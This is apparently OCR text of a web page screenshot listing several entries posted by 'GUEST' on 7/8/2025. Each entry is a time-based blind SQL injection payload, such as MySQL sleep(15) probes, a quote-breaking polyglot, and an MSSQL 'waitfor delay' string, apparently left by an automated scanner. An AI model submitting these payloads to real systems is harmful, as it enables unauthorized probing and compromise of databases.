
Created on:
7/8/2025 5:34 PM
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
GUEST
Created on:
7/8/2025 5:34 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
GUEST
Created on:
7/8/2025 5:34 PM
-1; waitfor delay '0:0:15' --
GUEST